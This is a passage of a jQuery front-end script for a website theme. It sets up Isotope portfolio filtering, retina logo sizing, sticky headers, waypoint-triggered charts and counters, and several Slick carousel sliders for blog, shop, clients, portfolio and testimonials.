		// Isotope | Fiters | Reset ----------

		$('.isotope-filters .filters_buttons').find('li.reset a').click(function(e){
			e.preventDefault();

			$('.isotope-filters .filters_wrapper').find('li').removeClass('current-cat');
			isotopeFilter( $(this), $('.isotope') );
		});



		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * $( window ).resize | Debouncedresize
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */


		$( window ).bind( 'debouncedresize', function(){


			// Isotope | Relayout
			$( '.masonry.isotope' ).isotope();
			$( '.masonry.gallery' ).isotope( 'layout' );

			// Sliding Footer | Height
			hkd_footer();

			// Header Width
			hkd_header();

			// Sidebar Height
			hkd_sidebar();

			// Full Screen Section
			hkd_sectionH();

			// Full Screen Intro
			hkd_introH();

			// niceScroll | Padding right fix for short content
			niceScrollFix();

			// Zoom Box | Vertical Align
			zoomBoxVerticalAlign();

			// Equal | Height
			hkd_equalH_wrap();
			hkd_equalH();

			// Header Creative & Mobile Sticky
			creativeHeaderFix();

		});



		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * document.ready | Init
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */

		mfnSliderBlog();
		mfnSliderClients();
		mfnSliderOffer();
		mfnSliderOfferThumb();
		mfnSliderShop();

		sliderPortfolio();
		sliderSlider();
		sliderTestimonials();

		// Sidebar | Height
		hkd_sidebar();

		// Sliding Footer | Height
		hkd_footer();

		// Header | Width
		hkd_header();

		// Full Screen Section
		hkd_sectionH();
		// Navigation | Hash
		hashNav();

		// Full Screen Intro
		hkd_introH();

		// Equal | Height
		hkd_equalH_wrap();
		hkd_equalH();
	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( window ).scroll
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( window ).scroll( function(){

		// Header | Sticky
		hkd_sticky();

		// Back to top | Sticky
		backToTopSticky();

		// One Page | Scroll | Active Section
		onePageActive();

	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( window ).load
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( window ).load( function(){


		/* ---------------------------------------------------------------------------
		 * Retina Logo
		 * --------------------------------------------------------------------------- */

		function retinaLogo(){
			if( window.devicePixelRatio > 1 ){

				var el 		= '';
				var src 	= '';
				var height 	= '';

				var parent 	= $( '#Top_bar #logo' );
				var parentH	= parent.data( 'height' );

				var maxH	= {
					sticky : {
						init 			: 35,
						no_padding		: 60,
						overflow 		: 110
					},
					mobile : {
						mini 			: 50,
						mini_no_padding	: 60
					},
					mobile_sticky : {
						init 			: 50,
						no_padding		: 60,
						overflow 		: 80
					}
				};

				$( '#Top_bar #logo img' ).each( function( index ){

					el 		= $( this );
					src 	= el.data( 'retina' );
					height 	= el.height();


					// main -----

					if( el.hasClass( 'logo-main' ) ){

						if( $( 'body' ).hasClass( 'logo-overflow' ) ){

							// do nothing

						} else if( height > parentH ){

							height = parentH;

						}

					}

					// sticky -----

					if( el.hasClass( 'logo-sticky' ) ){

						if( $( 'body' ).hasClass( 'logo-overflow' ) ){

							if( height > maxH.sticky.overflow ){
								height = maxH.sticky.overflow;
							}

						} else if( $( 'body' ).hasClass( 'logo-no-sticky-padding' ) ){

							if( height > maxH.sticky.no_padding ){
								height = maxH.sticky.no_padding;
							}

						} else if( height > maxH.sticky.init ){

							height = maxH.sticky.init;

						}

					}

					// mobile -----

					if( el.hasClass( 'logo-mobile' ) ){

						if( $( 'body' ).hasClass( 'mobile-header-mini' ) ){

							if( parent.data( 'padding' ) > 0 ){

								if( height > maxH.mobile.mini ){
									height = maxH.mobile.mini;
								}

							} else {

								if( height > maxH.mobile.mini_no_padding ){
									height = maxH.mobile.mini_no_padding;
								}

							}

						}

					}

					// mobile-sticky -----

					if( el.hasClass( 'logo-mobile-sticky' ) ){

						if( $( 'body' ).hasClass( 'logo-no-sticky-padding' ) ){

							if( height > maxH.mobile_sticky.no_padding ){
								height = maxH.mobile_sticky.no_padding;
							}

						} else if( height > maxH.mobile_sticky.init ){
							height = maxH.mobile_sticky.init;
						}

					}


					// SET

					if( src ){
						el.parent().addClass( 'retina' );
						el.attr( 'src', src ).css( 'max-height', height + 'px' );
					}

				});

			}
		}
		retinaLogo();


		/* ---------------------------------------------------------------------------
		 * Isotope
		 * --------------------------------------------------------------------------- */

		// Portfolio - Isotope
		$( '.blog_wrapper .isotope:not( .masonry ), .portfolio_wrapper .isotope:not( .masonry-flat, .masonry-hover, .masonry-minimal )' ).isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'fitRows',
			isOriginLeft	: rtl ? false : true
		});

		// Portfolio - Masonry Flat
		$( '.portfolio_wrapper .masonry-flat' ).isotope({
			itemSelector	: '.isotope-item',
			percentPosition	: true,
			masonry			: {
				columnWidth: 1
		    },
		    isOriginLeft	: rtl ? false : true
		});

		// Blog & Portfolio - Masonry
		$( '.isotope.masonry, .isotope.masonry-hover, .isotope.masonry-minimal' ).isotope({
			itemSelector	: '.isotope-item',
			layoutMode		: 'masonry',
			isOriginLeft	: rtl ? false : true
		});

		// Portfolio | Active Category
		function portfolioActive(){
			var el 		= $( '.isotope-filters .filters_wrapper' );
			var active 	= el.attr( 'data-cat' );

			if( active ){
				el.find( 'li.' + active ).addClass( 'current-cat' );
				$( '.isotope' ).isotope({ filter: '.category-' + active });
			}
		}
		portfolioActive();


		/* ---------------------------------------------------------------------------
		 * Chart
		 * --------------------------------------------------------------------------- */

		$( '.chart' ).waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el 		= $( this.element ).length ? $( this.element ) : $( this );
				var lineW 	= simple ? 4 : 8;

				el.easyPieChart({
					animate		: 1000,
					lineCap		: 'circle',
					lineWidth	: lineW,
					size		: 140,
					scaleColor	: false,
					trackColor	: '#f8f8f8'
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Skills
		 * --------------------------------------------------------------------------- */

		$( '.bars_list' ).waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el = $( this.element ).length ? $( this.element ) : $( this );

				el.addClass( 'hover' );

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Progress Icons
		 * --------------------------------------------------------------------------- */

		$('.progress_icons').waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el 		= $( this.element ).length ? $( this.element ) : $( this );
				var active 	= el.attr( 'data-active' );
				var color 	= el.attr( 'data-color' );
				var icon 	= el.find( '.progress_icon' );
				var timeout	= 200;		// timeout in milliseconds

				icon.each( function(i){
					if( i < active ){
						var time = ( i+1 ) * timeout;
						setTimeout( function(){
							$( icon[i] )
								.addClass( 'themebg' )
								.css( 'background-color', color );
						},time );
					}
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Animate Math | Counter, Quick Fact, etc.
		 * --------------------------------------------------------------------------- */

		$('.animate-math .number').waypoint({

			offset		: '100%',
			triggerOnce	: true,
			handler		: function(){

				var el			= $( this.element ).length ? $( this.element ) : $( this );
				var duration	= Math.floor( ( Math.random() * 1000 ) + 1000 );
				var to			= el.attr( 'data-to' );

				$({ property:0 }).animate({ property:to }, {
					duration	: duration,
					easing		:'linear',
					step		: function() {
						el.text( Math.floor( this.property ) );
					},
					complete	: function() {
						el.text( this.property );
					}
				});

				if( typeof this.destroy !== 'undefined' && $.isFunction( this.destroy ) ){
					this.destroy();
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Before After | TwentyTwenty
		 * --------------------------------------------------------------------------- */

		$('.before_after.twentytwenty-container').twentytwenty();


		/* --------------------------------------------------------------------------------------------------------------------------
		 *
		 * window.load | Init
		 *
		 * ----------------------------------------------------------------------------------------------------------------------- */

    // Header | Sticky
    hkd_stickyH();
 		hkd_sticky();
 		hkd_mobile_sticky();

		// Full Screen Section
		hkd_sectionH();

		// Navigation | Hash
		hashNav();

		// Full Screen Intro
		hkd_introH();

		// FIX | Revolution Slider Width & Height OnLoad
		$( window ).trigger( 'resize' );

		// Sidebar | Height
		setTimeout( function(){
			hkd_sidebar();
		}, 10 );
	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * $( document ).mouseup
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	$( document ).mouseup(function(e){


		// Widget | Hddesign Menu | Hover on click
		if( $(".widget_hkd_menu ul.submenus-click").length ){
			if( $(".widget_hkd_menu ul.submenus-click").has(e.target).length === 0 ){
				$('.widget_hkd_menu ul.submenus-click li').removeClass('hover');
			}
		}


	});



	/* --------------------------------------------------------------------------------------------------------------------------
	 *
	 * Sliders configuration
	 *
	 * ----------------------------------------------------------------------------------------------------------------------- */


	// Slick Slider | Auto responsive -----------------------------------------

	function slickAutoResponsive( slider, max, size ){

		if( ! max ) max = 5;
		if( ! size ) size = 380;

		var width = slider.width();
		var count = Math.ceil( width / size );

		if( count < 1 ) count = 1;
		if( count > max ) count = max;

		return count;
	}


	// --- Offer Thumb -----------------------------------------------------------------

	function mfnSliderOfferThumb(){

		var pager = function( el, i ){
	        var img = $( el.$slides[i] ).children( '.thumbnail' ).html();
	        return '<a>'+ img +'</a>';
	    };

		$('.offer_thumb_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				arrows			: false,
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				adaptiveHeight	: true,
				appendDots		: slider.siblings( '.slider_pagination' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.offer ? true : false,
				autoplaySpeed	: window.hkd_sliders.offer ? window.hkd_sliders.offer : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

		});
	}


	// --- Offer -----------------------------------------------------------------

	function mfnSliderOffer(){
		$('.offer_ul').each( function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_large button_js slider_prev" href="#"><span class="button_icon"><i class="icon-up-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_large button_js slider_next" href="#"><span class="button_icon"><i class="icon-down-open-big"></i></span></a>',

				adaptiveHeight	: true,
				//customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.offer ? true : false,
				autoplaySpeed	: window.hkd_sliders.offer ? window.hkd_sliders.offer : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

			// Pagination | Show (css)
			slider.siblings('.slider_pagination').addClass('show');

			// Pager | Set slide number after change
			slider.on( 'afterChange', function( event, slick, currentSlide, nextSlide ){
				slider.siblings('.slider_pagination').find('.current').text( currentSlide + 1 );
			});

		});
	}


	// --- Shop ------------------------------------------------------------------

	function mfnSliderShop(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.shop_slider_ul').each(function(){

			var slider = $(this);
			var slidesToShow = 4;

			var count = slider.closest( '.shop_slider' ).data( 'count' );
			if( slidesToShow > count ){
				slidesToShow = count;
				if( slidesToShow < 1 ){
					slidesToShow = 1;
				}
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.blog_slider_header' ),

				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.shop ? true : false,
				autoplaySpeed	: window.hkd_sliders.shop ? window.hkd_sliders.shop : 5000,

				slidesToShow	: slickAutoResponsive( slider, slidesToShow ),
				slidesToScroll	: slickAutoResponsive( slider, slidesToShow )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, slidesToShow ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, slidesToShow ), true );
			});

		});
	}


	// --- Blog ------------------------------------------------------------------

	function mfnSliderBlog(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.blog_slider_ul').each(function(){

			var slider = $(this);
			var slidesToShow = 4;

			var count = slider.closest( '.blog_slider' ).data( 'count' );
			if( slidesToShow > count ){
				slidesToShow = count;
				if( slidesToShow < 1 ){
					slidesToShow = 1;
				}
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.blog_slider_header' ),

				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.blog ? true : false,
				autoplaySpeed	: window.hkd_sliders.blog ? window.hkd_sliders.blog : 5000,

				slidesToShow	: slickAutoResponsive( slider, slidesToShow ),
				slidesToScroll	: slickAutoResponsive( slider, slidesToShow )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, slidesToShow ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, slidesToShow ), true );
			});

		});
	}


	// --- Clients ------------------------------------------------------------------

	function mfnSliderClients(){
		$('.clients_slider_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',
				appendArrows	: slider.siblings( '.clients_slider_header' ),

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.clients ? true : false,
				autoplaySpeed	: window.hkd_sliders.clients ? window.hkd_sliders.clients : 5000,

				slidesToShow	: slickAutoResponsive( slider, 4 ),
				slidesToScroll	: slickAutoResponsive( slider, 4 )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 4 ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, 4 ), true );
			});

		});
	}


	// --- Portfolio -------------------------------------------------------------

	function sliderPortfolio(){

		$('.portfolio_slider_ul').each(function(){

			var slider = $(this);
			var size = 380;
			var scroll = 5;

			if( slider.closest( '.portfolio_slider' ).data( 'size' ) ){
				size = slider.closest( '.portfolio_slider' ).data( 'size' );
			}

			if( slider.closest( '.portfolio_slider' ).data( 'size' ) ){
				scroll = slider.closest( '.portfolio_slider' ).data( 'scroll' );
			}

			slider.slick({
				cssEase			: 'ease-out',
				dots			: false,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="slider_nav slider_prev themebg" href="#"><i class="icon-left-open-big"></i></a>',
				nextArrow		: '<a class="slider_nav slider_next themebg" href="#"><i class="icon-right-open-big"></i></a>',

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.portfolio ? true : false,
				autoplaySpeed	: window.hkd_sliders.portfolio ? window.hkd_sliders.portfolio : 5000,

				slidesToShow	: slickAutoResponsive( slider, 5, size ),
				slidesToScroll	: slickAutoResponsive( slider, scroll, size )
			});

			// Bind | debouncedresize
			$( window ).bind( 'debouncedresize', function(){
				slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider, 5, size ), false );
				slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider, scroll, size ), true );
			});

		});
	}


	// --- Slider ----------------------------------------------------------------

	function sliderSlider(){

		var pager = function( el, i ){
	        return '<a>'+ i +'</a>';
	    };

		$('.content_slider_ul').each(function(){

			var slider 		= $(this);
			var count 		= 1;
			var centerMode	= false;

			if( slider.closest( '.content_slider' ).hasClass( 'carousel' ) ){
				count = slickAutoResponsive( slider );

				$( window ).bind( 'debouncedresize', function(){
					slider.slick( 'slickSetOption', 'slidesToShow', slickAutoResponsive( slider ), false );
					slider.slick( 'slickSetOption', 'slidesToScroll', slickAutoResponsive( slider ), true );
				});
			}

			if( slider.closest( '.content_slider' ).hasClass( 'center' ) ){
				centerMode = true;
			}

			slider.slick({
				cssEase			    : 'cubic-bezier(.4,0,.2,1)',
				dots			      : true,
				infinite		    : true,
				touchThreshold  : 10,
				speed			      : 300,

				centerMode		  : centerMode,
				centerPadding	  : '20%',

				prevArrow		     : '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		     : '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

				adaptiveHeight	: true,
				appendDots		  : slider.siblings( '.slider_pager' ),
				customPaging 	  : pager,

				rtl				      : rtl ? true : false,
				autoplay		    : window.hkd_sliders.slider ? true : false,
				autoplaySpeed	  : window.hkd_sliders.slider ? window.hkd_sliders.slider : 5000,

				slidesToShow    : count,
				slidesToScroll	: count
			});

      // Lightbox | disable on dragstart
      var clickEvent = false;

			slider.on( 'dragstart', '.slick-slide a[rel="lightbox"]', function( event ){
				if( lightbox_attr ){
          var events = $( this ).data( 'events' );
          clickEvent = events.click[0];
					$( this ).addClass( 'unbind-click' ).unbind( 'click' );
				}
			});

			// Lightbox | enable after change
			slider.on( 'afterChange', function( event, slick, currentSlide, nextSlide ){
				if( lightbox_attr ){
					$( 'a.unbind-click[rel="lightbox"]', slider ).removeClass( 'unbind-click' ).bind( 'click', clickEvent );
				}
			});

		});
	}


	// --- Testimonials ----------------------------------------------------------------

	function sliderTestimonials(){

		var pager = function( el, i ){
	        var img = $( el.$slides[i] ).find('.single-photo-img').html();
	        return '<a>'+ img +'</a>';
	    };

		$('.testimonials_slider_ul').each(function(){

			var slider = $(this);

			slider.slick({
				cssEase			: 'ease-out',
				dots			: true,
				infinite		: true,
				touchThreshold	: 10,
				speed			: 300,

				prevArrow		: '<a class="button button_js slider_prev" href="#"><span class="button_icon"><i class="icon-left-open-big"></i></span></a>',
				nextArrow		: '<a class="button button_js slider_next" href="#"><span class="button_icon"><i class="icon-right-open-big"></i></span></a>',

				adaptiveHeight	: true,
				appendDots		: slider.siblings( '.slider_pager' ),
				customPaging 	: pager,

				rtl				: rtl ? true : false,
				autoplay		: window.hkd_sliders.testimonials ? true : false,
				autoplaySpeed	: window.hkd_sliders.testimonials ? window.hkd_sliders.testimonials : 5000,

				slidesToShow	: 1,
				slidesToScroll	: 1
			});

		});
	}


})(jQuery);
